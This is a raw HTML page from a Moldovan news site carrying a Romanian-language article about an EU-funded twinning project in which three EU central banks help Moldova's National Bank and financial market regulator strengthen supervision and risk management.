<div class="penci_navbar_mobile shadow-enable">
<div class="penci_mobile_topbar penci-mobile-topbar penci_container sticky-enable pc-hasel pcmiddle-center">
<div class="container">
<div class="penci_nav_row">
<div class="penci_nav_col penci_nav_left penci_nav_alignleft">
</div>
<div class="penci_nav_col penci_nav_center penci_nav_alignleft">
<div class="penci-builder-element penci-data-time-format ">
<span>Wednesday, January 14, 2026</span>
</div>
</div>
<div class="penci_nav_col penci_nav_right penci_nav_alignright">
</div>
</div>
</div>
</div>
<div class="penci_mobile_midbar penci-mobile-midbar penci_container sticky-enable pcmiddle-normal pc-hasel">
<div class="container">
<div class="penci_nav_row">
<div class="penci_nav_col penci_nav_left penci_nav_alignleft">
<div class="pc-builder-element navigation mobile-menu ">
<div class="button-menu-mobile header-builder"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
</div>
</div>
<div class="penci_nav_col penci_nav_center penci_nav_aligncenter">
<div class="pc-builder-element pc-logo pb-logo-mobile penci-header-image-logo ">
<a href="https://obiectivmedia.md/">
<img class="penci-mainlogo pclogo-cls"
src="https://obiectivmedia.md/wp-content/uploads/2021/12/Obiectiv-MEdia-New-Logo-000-40x40-1.png"
alt="Obiectiv Media"
width="168"
height="126">
</a>
</div>
</div>
<div class="penci_nav_col penci_nav_right penci_nav_alignright">
<div id="top-search" class="pc-builder-element penci-top-search pcheader-icon top-search-classes ">
<a class="search-click">
<i class="penciicon-magnifiying-glass"></i>
</a>
<div class="show-search">
<form role="search" method="get" class="pc-searchform" action="https://obiectivmedia.md/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Tastați și apăsați enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<input type="submit" class="searchsubmit" value="Căutare"/>
</div>
</form>
<a class="search-click close-search"><i class="penciicon-close-button"></i></a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<a class="close-mobile-menu-builder"><i class="penci-faicon fa fa-close"></i></a>
<div id="penci_off_canvas" class="penci-builder-mobile-sidebar-nav penci-menu-hbg">
<div class="penci_mobile_wrapper">
<div class="nav_wrap penci-mobile-sidebar-content-wrapper">
<div class="penci-builder-item-wrap item_main">
<div class="pc-builder-element pc-logo pb-logo-sidebar-mobile penci-header-image-logo ">
<a href="https://obiectivmedia.md/">
<img class="penci-mainlogo pclogo-cls"
src="https://obiectivmedia.md/wp-content/uploads/2021/12/Obiectiv-MEdia-New-Logo-000.png"
alt="Obiectiv Media"
width="2100"
height="1571">
</a>
</div>
<div class="header-social penci-builder-element mobile-social">
<div class="inner-header-social social-icon-style penci-social-circle penci-social-colored">
<a href="https://www.facebook.com/Obiectivmediamd-106444458565141"
aria-label="Facebook"  rel="noreferrer"                   target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
</div>
</div>
<div class="penci-builder-element pc-search-form pc-search-form-sidebar search-style-default ">
<form role="search" method="get" class="pc-searchform" action="https://obiectivmedia.md/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Tastați și apăsați enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<button type="submit" class="searchsubmit">Căutare</button>
</div>
</form>
</div>
<div class="pc-builder-element pc-builder-menu pc-dropdown-menu">
<nav class="no-class normal-click" role="navigation"
itemscope
itemtype="https://schema.org/SiteNavigationElement">
<ul id="menu-main-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3584"><a href="https://obiectivmedia.md/politic/">Politic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3586"><a href="https://obiectivmedia.md/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3588"><a href="https://obiectivmedia.md/cultura/">Cultură</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-3583"><a href="https://obiectivmedia.md/economie/">Economie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3585"><a href="https://obiectivmedia.md/finante/">Finanțe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3587"><a href="https://obiectivmedia.md/externe/">Externe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3589"><a href="https://obiectivmedia.md/sport/">Sport</a></li>
</ul>        </nav>
</div>
<div class="penci-builder-element penci-html-ads penci-html-ads-mobile">
Copyright 2022 | Toate Drepturile Sunt Rezervate.<a href="#" title="obiectivmedia.md">Obiectiv Media.MD</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="penci-single-wrapper">
<div class="penci-single-block"">
<div class="container penci-breadcrumb single-breadcrumb"><span><span><a href="https://obiectivmedia.md/">Prima pagină</a></span> » <span><a href="https://obiectivmedia.md/economie/">Economie</a></span> » <span class="breadcrumb_last" aria-current="page">Uniunea Europeană lansează un proiect major de twinning pentru consolidarea supravegherii, guvernanței corporative și gestionării riscurilor în sectorul financiar al Republicii Moldova</span></span></div>		
<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
<div id="main" class="penci-main-sticky-sidebar">
<div class="theiaStickySidebar">
<article id="post-4534" class="post type-post status-publish">
<div class="header-standard header-classic single-header">
<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-36" href="https://obiectivmedia.md/economie/"  rel="category tag">Economie</a></span></div>
<h1 class="post-title single-post-title entry-title">Uniunea Europeană lansează un proiect major de twinning pentru consolidarea supravegherii, guvernanței corporative și gestionării riscurilor în sectorul financiar al Republicii Moldova</h1>
<div class="penci-hide-tagupdated">
<span class="author-italic author vcard">de <a class="url fn n" href="https://obiectivmedia.md/author/pavel/">Pavel</a></span>
<time class="entry-date published" datetime="2022-01-18T14:06:02+02:00">ianuarie 18 2022</time>		</div>
<div class="post-box-meta-single">
<span><time class="entry-date published" datetime="2022-01-18T14:06:02+02:00">ianuarie 18 2022</time></span>
<span>0 cometariu</span>
</div>
</div>
<div class="post-image">
<a href="https://obiectivmedia.md/wp-content/uploads/2022/01/Cover-ajustat.jpeg" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
width="1170" height="657"
src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201170%20657&#039;%3E%3C/svg%3E"
alt="" title="Cover ajustat"                                     data-sizes="(max-width: 767px) 585px, 1170px"
data-srcset="https://obiectivmedia.md/wp-content/uploads/2022/01/Cover-ajustat-585x329.jpeg 585w,https://obiectivmedia.md/wp-content/uploads/2022/01/Cover-ajustat-1170x657.jpeg"
data-src="https://obiectivmedia.md/wp-content/uploads/2022/01/Cover-ajustat-1170x657.jpeg">
</a>                    </div>
<div class="post-entry blockquote-style-2">
<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
<h2>În cadrul acestui proiect, de doi ani, Banca Națională a Moldovei și Comisia Națională a Pieței Financiare vor beneficia de asistența unor instituții partenere din UE, reunite într-un consorțiu. Acest proiect va ajuta BNM și CNPF să își dezvolte în continuare capacitățile, urmând cele mai bune practici din UE pentru a asigura un nivel înalt de stabilitate a sectorului financiar în beneficiul cetățenilor și al întreprinderilor, transmite IPN.</h2>
<p>În cadrul evenimentului de lansare, guvernatorul BNM, Octavian Armașu, a declarat că instituțiile partenere din UE, reunite într-un consorțiu, sunt Banca Națională a României, lider de proiect, Banca Centrală a Regatului Țărilor de Jos și Banca Centrală a Lituaniei, în colaborare cu Autoritatea de Supraveghere Financiară din România și Autoritatea Națională pentru Protecția Consumatorilor din România.</p>
<p>„Actualul proiect twinning este expresia angajamentului puternic al BNM și CNPF de a continua dezvoltarea sectorului financiar din Moldova, conform standardelor internaționale și celor ale Uniunii Europene. Precum și de a continua punerea efectivă în aplicare a Acordului de Asociere. De data aceasta, asistența twinning nu se va limita doar la sectorul bancar, dar va include și alte domenii cheie cum ar fi – stabilitatea financiară, politicile macro-prudențiale, serviciile de plată și infrastructura pieței financiare. În același timp, o parte din asistența proiectului va fi oferită pentru a consolida capacitățile în domeniul asigurărilor și a organizațiilor de creditare nebancară, prin alinierea cadrului normativ național la cel aplicabil în UE”, a notat Octavian Armașu.</p>
<div class="ckeditor-html5-audio"></div>
<p>Prezent la eveniment, președintele Parlamentului, Igor Grosu, a menționat că acest proiect este unul extrem de important datorită faptului că BNM și CNPF vor beneficia de expertiză și susținerea a trei bănci centrale din UE. Astfel, expertiza Lituaniei, a Olandei și a României vor fi conjugate pentru a ajuta Republica Moldova să avanseze în sectorul financiar. Or, acesta, în ultimul deceniu a trecut prin niște cataclisme care a afectat nu doar sistemul în sine, ci și mediul de afaceri, cetățenii, precum și credibilitatea țării. În opinia sa, acest lucru a fost posibil din cauza fragilității instituțiilor care trebuiau să gestioneze situația din sistemul financiar. Din aceste considerente, acest proiect, de rând cu altele are o importanță considerabilă.</p>
<p>Ambasadorul Uniunii Europene în Republica Moldova, Janis Mazeiks, a declarat că UE a fost dintotdeauna un promotor al reformelor și susține businessul și cetățenii Republicii Moldova prin intermediul diferitor proiecte. Cât despre sectorul financiar, acesta și economia, acestea au afectate foarte mult de către frauda bancară din 2014, provocată de cadrul legal ineficient, interese obscure. „Republica Moldova a reforma sectorul său bancar, îmbunătățind stabilitatea și transparența acestuia. Acest fapt înseamnă mai multe investiții în sectorul bancar. UE a susținut Banca Națională a Moldovei pentru a crea un sistem bancar alineat standardelor Basel III și pentru a fortifica independența acestuia. Acest proiect de twinning este încă un exemplu pentru a susține sectorul financiar, ca acesta să ofere beneficii tuturor cetățenilor acestei țări”, a notat oficialul.</p>
<p>Mugur Isărescu, guvernatorul Băncii Naționale a României, a spus că proiectul de twinning lansat astăzi are o sferă largă de cuprindere – nu doar pentru sectorul bancar, ci și pentru întreaga piață financiară. Astfel, vizează beneficii, atât pentru BNM, cât și pentru CNPF, prin consolidarea capacităților instituționale și guvernanței, precum și prin dezvoltarea cadrului de reglementare, de supraveghere și a cadrului operațional pentru funcționare pozitivă. Potrivit lui, BNR a acumulat în timp, după 1990, cu sprijinul partenerilor săi din UE, o solidă experiență și expertiză. Iar, este rândul și datoria BNR, în calitate de partener senior să transmită experiența Republicii Moldova.</p>
<p>Durata proiectului este de doi ani. Activitățile cuprind mai multe componente în sfera macrostabilității financiare, a supravegherii prudențiale a sectorului financiar nebancar, a cadrului intern de reglementare a supravegherii și a cadrului de reglementare privind infrastructura de plăți și funcționalitatea acesteia la standarde europene.</p>
<p>&nbsp;</p>
<div class="penci-single-link-pages">
</div>
</div>
</div>
<div class="tags-share-box single-post-share tags-share-box-s2  tags-share-box-2_3  social-align-default">
<span class="penci-social-share-text">Distribuie</span>		
<div class="post-share">
<span class="post-share-item post-share-plike">
<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="4534" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
<div class="list-posts-share"><a class="post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://obiectivmedia.md/uniunea-europeana-lanseaza-un-proiect-major-de-twinning-pentru-consolidarea-supravegherii-guvernantei-corporative-si-gestionarii-riscurilor-in-sectorul-financiar-al-republicii-moldova/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Uniunea%20European%C4%83%20lanseaz%C4%83%20un%20proiect%20major%20de%20twinning%20pentru%20consolidarea%20supravegherii%2C%20guvernan%C8%9Bei%20corporative%20%C8%99i%20gestion%C4%83rii%20riscurilor%20%C3%AEn%20sectorul%20financiar%20al%20Republicii%20Moldova%20-%20https://obiectivmedia.md/uniunea-europeana-lanseaza-un-proiect-major-de-twinning-pentru-consolidarea-supravegherii-guvernantei-corporative-si-gestionarii-riscurilor-in-sectorul-financiar-al-republicii-moldova/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-vk" aria-label="Share on VK" target="_blank"  rel="noreferrer" href="https://vk.com/share.php?url=https://obiectivmedia.md/uniunea-europeana-lanseaza-un-proiect-major-de-twinning-pentru-consolidarea-supravegherii-guvernantei-corporative-si-gestionarii-riscurilor-in-sectorul-financiar-al-republicii-moldova/"><i class="penci-faicon fa fa-vk" ></i><span class="dt-share">VK</span></a><a class="post-share-item post-share-ok" aria-label="Share on Odnoklassniki" target="_blank"  rel="noreferrer" href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://obiectivmedia.md/uniunea-europeana-lanseaza-un-proiect-major-de-twinning-pentru-consolidarea-supravegherii-guvernantei-corporative-si-gestionarii-riscurilor-in-sectorul-financiar-al-republicii-moldova/&#038;description=Uniunea%20Europeană%20lansează%20un%20proiect%20major%20de%20twinning%20pentru%20consolidarea%20supravegherii,%20guvernanței%20corporative%20și%20gestionării%20riscurilor%20în%20sectorul%20financiar%20al%20Republicii%20Moldova&#038;media=https://obiectivmedia.md/wp-content/uploads/2022/01/Cover-ajustat.jpeg"><i class="penci-faicon fa fa-odnoklassniki" ></i><span class="dt-share">Odnoklassniki</span></a><a class="post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Uniunea%20European%C4%83%20lanseaz%C4%83%20un%20proiect%20major%20de%20twinning%20pentru%20consolidarea%20supravegherii%2C%20guvernan%C8%9Bei%20corporative%20%C8%99i%20gestion%C4%83rii%20riscurilor%20%C3%AEn%20sectorul%20financiar%20al%20Republicii%20Moldova %0A%0A https%3A%2F%2Fobiectivmedia.md%2Funiunea-europeana-lanseaza-un-proiect-major-de-twinning-pentru-consolidarea-supravegherii-guvernantei-corporative-si-gestionarii-riscurilor-in-sectorul-financiar-al-republicii-moldova%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="post-share-item post-share-telegram" aria-label="Share on Telegram" target="_blank"  rel="noreferrer" href="https://telegram.me/share/url?url=https%3A%2F%2Fobiectivmedia.md%2Funiunea-europeana-lanseaza-un-proiect-major-de-twinning-pentru-consolidarea-supravegherii-guvernantei-corporative-si-gestionarii-riscurilor-in-sectorul-financiar-al-republicii-moldova%2F&#038;text=Uniunea%20European%C4%83%20lanseaz%C4%83%20un%20proiect%20major%20de%20twinning%20pentru%20consolidarea%20supravegherii%2C%20guvernan%C8%9Bei%20corporative%20%C8%99i%20gestion%C4%83rii%20riscurilor%20%C3%AEn%20sectorul%20financiar%20al%20Republicii%20Moldova"><i class="penci-faicon fa fa-telegram" ></i><span class="dt-share">Telegram</span></a><a class="post-share-item post-share-skype" aria-label="Share on Skype" target="_blank"  rel="noreferrer" href="https://web.skype.com/share?url=https://obiectivmedia.md/uniunea-europeana-lanseaza-un-proiect-major-de-twinning-pentru-consolidarea-supravegherii-guvernantei-corporative-si-gestionarii-riscurilor-in-sectorul-financiar-al-republicii-moldova/&#038;text=Uniunea%20Europeană%20lansează%20un%20proiect%20major%20de%20twinning%20pentru%20consolidarea%20supravegherii,%20guvernanței%20corporative%20și%20gestionării%20riscurilor%20în%20sectorul%20financiar%20al%20Republicii%20Moldova"><i class="penci-faicon fa fa-skype" ></i><span class="dt-share">Skype</span></a><a class="post-share-item post-share-viber" aria-label="Share on Viber" target="_blank"  rel="noreferrer" href="viber://forward?text=Uniunea%20European%C4%83%20lanseaz%C4%83%20un%20proiect%20major%20de%20twinning%20pentru%20consolidarea%20supravegherii%2C%20guvernan%C8%9Bei%20corporative%20%C8%99i%20gestion%C4%83rii%20riscurilor%20%C3%AEn%20sectorul%20financiar%20al%20Republicii%20Moldova%20https%3A%2F%2Fobiectivmedia.md%2Funiunea-europeana-lanseaza-un-proiect-major-de-twinning-pentru-consolidarea-supravegherii-guvernantei-corporative-si-gestionarii-riscurilor-in-sectorul-financiar-al-republicii-moldova%2F"><i class="penci-faicon penciicon-viber" ></i><span class="dt-share">Viber</span></a><a class="post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Uniunea%20Europeană%20lansează%20un%20proiect%20major%20de%20twinning%20pentru%20consolidarea%20supravegherii,%20guvernanței%20corporative%20și%20gestionării%20riscurilor%20în%20sectorul%20financiar%20al%20Republicii%20Moldova&#038;BODY=https://obiectivmedia.md/uniunea-europeana-lanseaza-un-proiect-major-de-twinning-pentru-consolidarea-supravegherii-guvernantei-corporative-si-gestionarii-riscurilor-in-sectorul-financiar-al-republicii-moldova/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>            </div>
</div>
<div class="post-pagination">
<div class="prev-post">
<div class="prev-post-inner">
<div class="prev-post-title">
<span>postarea anterioară</span>
</div>
<a href="https://obiectivmedia.md/curtea-constitutionala-ratificarea-conventiei-de-la-istanbul-nu-incalca-legea-suprema-a-republicii-moldova/">
<div class="pagi-text">
<h5 class="prev-title">Curtea Constituțională: Ratificarea Convenției de la Istanbul nu încalcă legea supremă a Republicii Moldova</h5>
</div>
</a>
</div>
</div>
<div class="next-post">
<div class="next-post-inner">
<div class="prev-post-title next-post-title">
<span>postarea următoare</span>
</div>
<a href="https://obiectivmedia.md/trupele-rusesti-ajung-in-belarus-in-cadrul-verificarii-pregatirii-de-lupta/">
<div class="pagi-text">
<h5 class="next-title">Trupele rusești ajung în Belarus în cadrul verificării pregătirii de lupta</h5>
</div>
</a>
</div>
</div>
</div>
<div class="post-related penci-posts-related-grid">
<div class="post-title-box"><h4
class="post-box-title">Alte articole</h4></div>
<div class="penci-related-carousel penci-related-grid-display">
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://obiectivmedia.md/wp-content/uploads/2023/09/gazprom-gas-585x390.jpg"
href="https://obiectivmedia.md/86-milioane-de-dolari-in-locul-celor-peste-700-de-milioane-cerute-de-gazprom/" title="8,6 milioane de dolari in locul celor peste 700 de milioane cerute de GAZPROM!">
</a>
<h3>
<a href="https://obiectivmedia.md/86-milioane-de-dolari-in-locul-celor-peste-700-de-milioane-cerute-de-gazprom/">8,6 milioane de dolari in locul celor peste 700 de milioane cerute de GAZPROM!</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2023-09-06T11:00:29+02:00">septembrie 6 2023</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://obiectivmedia.md/wp-content/uploads/2022/05/FB_IMG_1652178708611-585x390.jpg"
href="https://obiectivmedia.md/maia-sandu-avem-o-sansa-reala-de-a-ne-dezvolta/" title="Maia Sandu: Avem o șansă reală de a ne dezvolta">
</a>
<h3>
<a href="https://obiectivmedia.md/maia-sandu-avem-o-sansa-reala-de-a-ne-dezvolta/">Maia Sandu: Avem o șansă reală de a ne dezvolta</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2022-06-24T11:28:02+02:00">iunie 24 2022</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://obiectivmedia.md/wp-content/uploads/2022/06/MjRlNWJjNWMyZmQ4M2NjZDQ5ZmQxYzczNjBjODIz.thumb_-585x390.jpg"
href="https://obiectivmedia.md/noile-fabrici-tesla-pierd-miliarde-de-dolari-spune-elon-musk/" title="Noile fabrici Tesla pierd miliarde de dolari, spune Elon Musk">
</a>
<h3>
<a href="https://obiectivmedia.md/noile-fabrici-tesla-pierd-miliarde-de-dolari-spune-elon-musk/">Noile fabrici Tesla pierd miliarde de dolari, spune Elon Musk</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2022-06-24T11:22:26+02:00">iunie 24 2022</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://obiectivmedia.md/wp-content/uploads/2022/06/2745530-585x385.jpg"
href="https://obiectivmedia.md/mass-media-petrolul-rusesc-este-livrat-in-europa-prin-ocolirea-sanctiunilor/" title="MASS-MEDIA: PETROLUL  RUSESC ESTE LIVRAT ÎN EUROPA PRIN OCOLIREA SANCȚIUNILOR">
</a>
<h3>
<a href="https://obiectivmedia.md/mass-media-petrolul-rusesc-este-livrat-in-europa-prin-ocolirea-sanctiunilor/">MASS-MEDIA: PETROLUL RUSESC ESTE LIVRAT ÎN EUROPA PRIN OCOLIREA SANCȚIUNILOR</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2022-06-24T10:30:21+02:00">iunie 24 2022</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://obiectivmedia.md/wp-content/uploads/2022/02/FB_IMG_1646003278196-585x390.jpg"
href="https://obiectivmedia.md/guvernul-republicii-moldova-informeaza-transportatorii-esdpre-traseul-de-intoarcere-acasa/" title="Guvernul Republicii Moldova informează transportatorii despre traseul de întoarcere acasă">
</a>
<h3>
<a href="https://obiectivmedia.md/guvernul-republicii-moldova-informeaza-transportatorii-esdpre-traseul-de-intoarcere-acasa/">Guvernul Republicii Moldova informează transportatorii despre traseul de întoarcere acasă</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2022-02-28T01:14:18+02:00">februarie 28 2022</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://obiectivmedia.md/wp-content/uploads/2022/02/14211513_0_425_4255_2832_1920x0_80_0_0_efa6f7706ac9baee47d302266e0ab603-585x390.jpeg"
href="https://obiectivmedia.md/punctul-de-trecere-a-frontierei-sculeni-va-fi-renovat-cu-ajutorul-romaniei-si-a-ue/" title="Punctul de trecere a frontierei Sculeni va fi renovat cu ajutorul României și a UE">
</a>
<h3>
<a href="https://obiectivmedia.md/punctul-de-trecere-a-frontierei-sculeni-va-fi-renovat-cu-ajutorul-romaniei-si-a-ue/">Punctul de trecere a frontierei Sculeni va fi renovat cu ajutorul României și a...</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2022-02-17T17:27:46+02:00">februarie 17 2022</time></span>
</div>
</div></div>			
<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
</div> <!-- end comments div -->
</article>
</div>
</div>
<div id="sidebar"
class="penci-sidebar-right penci-sidebar-content style-6 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
<div class="theiaStickySidebar">
<aside id="search-6" class="widget widget_search"><form role="search" method="get" class="pc-searchform" action="https://obiectivmedia.md/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Tastați și apăsați enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<input type="submit" class="searchsubmit" value="Căutare"/>
</div>
</form>
</aside>    </div>
</div>
<div id="sidebar"
class="penci-sidebar-left penci-sidebar-content style-6 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
<div class="theiaStickySidebar">
<aside id="search-6" class="widget widget_search"><form role="search" method="get" class="pc-searchform" action="https://obiectivmedia.md/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Tastați și apăsați enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<input type="submit" class="searchsubmit" value="Căutare"/>
</div>
</form>
</aside>    </div>
</div>
</div>
</div>
</div>

<div class="clear-footer"></div>
</div><!-- End .wrapper-boxed -->
<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
<a id="close-sidebar-nav"
class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
<nav id="sidebar-nav" class="header-6" role="navigation"
itemscope
itemtype="https://schema.org/SiteNavigationElement">
<div id="sidebar-nav-logo">
<a href="https://obiectivmedia.md/"><img class=" penci-lazy penci-lazy"
src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%202100%201571&#039;%3E%3C/svg%3E"
width="2100"
height="1571"
data-src="https://obiectivmedia.md/wp-content/uploads/2021/12/Obiectiv-MEdia-New-Logo-000.png"
alt="Obiectiv Media"/></a>
</div>
<div class="header-social sidebar-nav-social">
<div class="inner-header-social">
<a href="https://www.facebook.com/Obiectivmediamd-106444458565141" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
</div>            </div>
<ul id="menu-main-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3584"><a href="https://obiectivmedia.md/politic/">Politic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3586"><a href="https://obiectivmedia.md/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3588"><a href="https://obiectivmedia.md/cultura/">Cultură</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-3583"><a href="https://obiectivmedia.md/economie/">Economie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3585"><a href="https://obiectivmedia.md/finante/">Finanțe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3587"><a href="https://obiectivmedia.md/externe/">Externe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3589"><a href="https://obiectivmedia.md/sport/">Sport</a></li>
</ul>    </nav>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-content/themes/soledad/js/penci-lazy.js?ver=8.0.8" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-content/themes/soledad/js/libs-script.min.js?ver=8.0.8" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://obiectivmedia.md/wp-admin/admin-ajax.php","nonce":"ad7df859e6","errorPass":"\u003Cp class=\"message message-error\"\u003EParola nu se potrive\u0219te cu parola de confirmare\u003C/p\u003E","login":"Adresa de email","password":"Parola","headerstyle":"default"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-content/themes/soledad/js/main.js?ver=8.0.8" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://obiectivmedia.md/wp-admin/admin-ajax.php","nonce":"ad7df859e6","errorPass":"\u003Cp class=\"message message-error\"\u003EParola nu se potrive\u0219te cu parola de confirmare\u003C/p\u003E","login":"Adresa de email","password":"Parola","headerstyle":"default"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-content/themes/soledad/js/post-like.js?ver=8.0.8" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" id="penci_ajax_archive_more_scroll-js-extra">
/* <![CDATA[ */
var SOLEDADLOCALIZE = {"url":"https://obiectivmedia.md/wp-admin/admin-ajax.php","nonce":"ad7df859e6","errorPass":"\u003Cp class=\"message message-error\"\u003EParola nu se potrive\u0219te cu parola de confirmare\u003C/p\u003E","login":"Adresa de email","password":"Parola","headerstyle":"default"};
//# sourceURL=penci_ajax_archive_more_scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-content/themes/soledad/js/archive-more-post.js?ver=8.0.8" id="penci_ajax_archive_more_scroll-js"></script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-content/themes/soledad/inc/builder/assets/js/penci-header-builder.js?ver=8.0.8" id="penci-header-builder-js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-216950573-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-216950573-1');
</script>
</body>
